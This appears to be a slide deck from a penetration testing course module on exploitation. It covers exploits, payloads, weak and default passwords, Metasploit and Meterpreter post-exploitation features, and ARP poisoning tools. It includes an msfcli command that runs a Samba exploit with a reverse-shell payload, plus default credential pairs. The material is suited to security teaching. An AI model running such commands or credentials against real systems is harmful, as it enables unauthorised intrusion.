



The project has been funded by the European Commission. The Education, Audiovisual and Culture Executive program (EACEA), TEMPUS IV. The content of this presentation reflects the opinion of the author.

# **Module 5. Exploitation**  Penetration testing course



# Exploit

An exploit (from the English verb to exploit, meaning "using something to one's own advantage") is a piece of software, a chunk of data, or a sequence of commands that takes advantage of a bug or vulnerability in order to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic (usually computerized).





# Payload

#### payload is the part of exploit which performs a malicious action.





# Password attacks



### Password attacks

- The most dangerous attacks:
	- People choose simple passwords;
	- People forget to change default passwords;
	- Hackers break to the systems without interruption of system work



#### Popular passwords

- digits: 1234, 111111
- phone number: 790377777777
- date: 12121985
- names (+year of birth): lena, lena85
- keyboard passwords: qwerty,qazwsxedc



#### Default passwords

### admin:admin cisco:cisco administrator:<empty>



#### **Default Passwords**

Search 374 vendors, 1715 passwords



#### https://www.cirt.net/passwords



#### More about passwords

- Users use the same password in different systems
- Test accounts are very interesting (passwords are «test», <empty>, etc).
- System accounts which are used for data exchange.
- Favorite admin passwords which are used across the organisation.



# Two types of password attacks

#### **Offline Online**





#### We have password hashes. We have access to authorization functionality



# Metasploit Framework



# **Metasploit**

- Metasploit is an automated exploitation framework
- Open source, continuous development and updates
- Tools for scanning, exploit development, exploitation, and post-exploitation
- Extensible through plugins and modules





#### Metasploit Architecture





# Msfconsole

- Most feature-full interface for Metasploit is msfconsole
	- Like a shell, just for Metasploit
	- In addition to special Metasploit commands, also accepts bash commands: ping, ls, curl, etc





# Common Commands

- connect
	- like netcat, connects to host on specified port
- search
	- search module database, by name, platform, app, cve, and more
- sessions
	- List or manipulate your open sessions (shells, VNC, etc)
- show
	- Show anything: show modules, exploits, payloads, options (for selected module)



# Basic Usage of Metasploit

Using a module:

- 1. (Optional) If your module is not loaded, load it with loadpath
- 2. (Optional) If you don't know the name, search for it with search
- 3. Select your module with use
- 4. Fill parameters using set (show parameters with show options)
- 5. Run with exploit
- 6. Reload and run with rexploit



# Metasploit CLI

- Sometimes you'd rather not load up the whole console just to run a single script
- Use msfcli to interact with Metasploit from the command-line



# Metasploit CLI

==================================================================

root@kali:~# msfcli -h Usage: /opt/metasploit/msf3/msfcli [mode]

==

Mode Description





# Metasploit CLI

Example usage:

msfcli exploit/multi/samba/usermap\_script \ RHOST=172.16.194.172 PAYLOAD=cmd/unix/reverse \ LHOST=172.16.194.163 E

<Exploit Module>: path to ruby script

RHOST: remote host

PAYLOAD: shellcode for reverse shell

LHOST: local host

E: execute



# Post-Exploitation Tools

- Most post-exploitation tools rely on a meterpreter shell
- Meterpreter is a payload that can be selected with many exploits
- A meterpreter shell provides a consistent cross-platform post-exploitation interface
- Also acts as an in-memory stager for loading additional exploit code remotely



# Meterpreter Basics

- Provides basic UNIX interface: ls, cat, cd, pwd, getuid, ps
- Also some convenience features
	- search: convenient file system searching
	- migrate: migrate control to another running process
	- clearev: clears logs (Windows only)
	- upload, download
	- webcam\_list, webcam\_snap



### More Meterpreter Features

- Persistent backdoors with metsvc
- John the Ripper integration
- Remote packet sniffing
- Keylogging

• …

- Kill off antivirus
- Dump system information



# Metasploit Databases

- Very powerful db \* commands
	- Databases are often used to store hosts, ports, services, credentials, etc
	- Can be populated directly from scan results
- db autopwn  $-p$  –e
	- Somewhat controversial command
	- Will attempt to execute all known exploits on all known hosts on the known open and specified ports
	- Very "noisy"



### Scanner Integration

- Integration with nmap and Nessus
- Can select to send scan results directly to database for exploitation
	- Hosts, ports, services, machine info
- Simple interface using msfconsole:
	- nmap or db\_nmap
	- load nessus
	- Or, 'search portscan' for auxiliary modules



#### Armitage: GUI for Metasploit





# Man in the middle attacks



# MITM main idea





# ARP poisoning

- ARP is stateless
- Some operating systems do not update an entry if it is not already in the cache, others accept only the first received reply (e.g. Solaris)
- The attacker can forge spoofed ICMP packets to force the host to make an ARP request. Immediately after the ICMP it sends the fake ARP reply



# ARP poisoning





# ARP poisoning tools

- ettercap [\(http://ettercap.sf.net\)](http://ettercap.sf.net/)
	- Poisoning
	- Sniffing
	- Hijacking
	- Filtering
	- SSH v.1 sniffing (transparent attack)
- dsniff [\(http://www.monkey.org/~dugsong/dsniff](http://www.monkey.org/~dugsong/dsniff))
	- Poisoning
	- Sniffing
	- SSH v.1 sniffing (proxy attack)

